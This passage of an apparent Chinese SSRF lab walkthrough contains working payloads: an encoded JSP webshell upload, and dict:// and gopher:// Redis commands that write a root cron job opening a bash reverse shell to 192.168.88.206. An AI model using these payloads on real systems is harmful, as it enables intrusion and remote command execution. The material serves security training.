32%66%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%33%25%36%63%25%36%66%25%37%33%25%36%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%34%25%33%36%25%33%30%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%35%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%30%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%33%64%25%32%30%25%37%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%32%65%25%36%37%25%36%35%25%37%34%25%35%30%25%36%31%25%37%32%25%36%31%25%36%64%25%36%35%25%37%34%25%36%35%25%37%32%25%32%38%25%32%32%25%36%33%25%36%64%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%36%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%32%31%25%33%64%25%32%30%25%36%65%25%37%35%25%36%63%25%36%63%25%32%39%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%61%25%36%31%25%37%36%25%36%31%25%32%65%25%36%39%25%36%66%25%32%65%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%30%25%36%39%25%36%65%25%33%64%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%65%25%36%37%25%36%35%25%37%34%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%38%25%32%39%25%32%65%25%36%35%25%37%38%25%36%35%25%36%33%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%39%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%38%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%65%25%37%34%25%32%30%25%36%31%25%32%30%25%33%64%25%32%30%25%32%64%25%33%31%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%35%64%25%32%30%25%36%32%25%32%30%25%33%64%25%32%30%25%36%65%25%36%35%25%37%37%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%33%32%25%33%30%25%33%34%25%33%38%25%35%64%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%37%25%36%38%25%36%39%25%36%63%25%36%35%25%32%38%25%32%38%25%36%31%25%33%64%25%36%39%25%36%65%25%32%65%25%37%32%25%36%35%25%36%31%25%36%34%25%32%38%25%36%32%25%32%39%25%32%39%25%32%31%25%33%64%25%32%64%25%33%31%25%32%39%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25%36%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%39%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32%30%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%36%36%25%36%66%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%32%30%25%37%38%25%37%38%25%37%38%25%32%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%34%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%35%25%33%65
返回包中显示201表示上传成功,然后使用ssrf请求webshell

SSRF使用dict://利用Redis未授权
dict://协议利用redis未授权,利用方式:
dict://x.x.x.x:6379/<Redis 命令>
使用dict://写入定时任务。
在Burp中进行SSRF 传递的时候记得要把 & URL 编码为 %26 。
# 设置要操作的路径为定时任务目录
dict://172.72.0.27:6379/config set dir /var/spool/cron/
# 在定时任务目录下创建 root 的定时任务文件
dict://172.72.0.27:6379/config set dbfilename root
#反弹 shell 的 payload
dict://172.72.0.27:6379/set x "\n* * * * * /bin/bash -i >%26 /dev/tcp/192.168.88.206/8899 0>%261\n"
# 保存上述操作
dict://172.72.0.27:6379/save
SSRF使用gopher://利用Redis
使用gopher://对redis进行利用需要原生的数据包,这里*表示命令几个参数,$表示参数有几个字符。

我这里反弹shell使用的是:
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*3
$3
set
$1
x
$63
* * * * * /bin/bash -i >& /dev/tcp/192.168.88.206/7788 0>&1
*1
$4
save对上述进行两次URL编码然后使用gopher://进行利用
%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%36%34%25%36%39%25%37%32%25%30%64%25%30%61%25%32%34%25%33%31%25%33%36%25%30%64%25%30%61%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%33%25%37%30%25%36%66%25%36%66%25%36%63%25%32%66%25%36%33%25%37%32%25%36%66%25%36%65%25%32%66%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%33%30%25%30%64%25%30%61%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%32%25%36%66%25%36%66%25%37%34%25%30%64%25%30%61%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%30%64%25%30%61%25%37%38%25%30%64%25%30%61%25%32%34%25%33%36%25%33%33%25%30%64%25%30%61%25%30%64%25%30%61%25%30%64%25%30%61%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%66%25%36%32%25%36%39%25%36%65%25%32%66%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%32%30%25%33%65%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37%34%25%36%33%25%37%30%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%38%25%33%38%25%32%65%25%33%32%25%33%30%25%33%36%25%32%66%25%33%37%25%33%37%25%33%38%25%33%38%25%32%30%25%33%30%25%33%65%25%32%36%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61
redis保存文件的时候,会把一些没用的二进制字符也会保存进文件中,进入容器查看保存的定时任务文件

所以有时候文件写进去了,但是因为一些字符的原因导致执行不成功,定时任务前后加换行以防执行不成功。
SSRF使用gopher://利用有授权的Redis
有授权的话只需要再命令里添加auth [password]
*2
$4
auth
$8
password
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*3
$3
set
$1
x
$63
* * * * * /bin/bash -i >& /dev/tcp/192.168.88.206/8899 0>&1
*1
$4
save
后面的利用情况跟未授权的就一样了。
参考链接
ssrf_vul/国光老师ssrf靶场通过手册.md at old · Duoduo-chino/ssrf_vul · GitHub

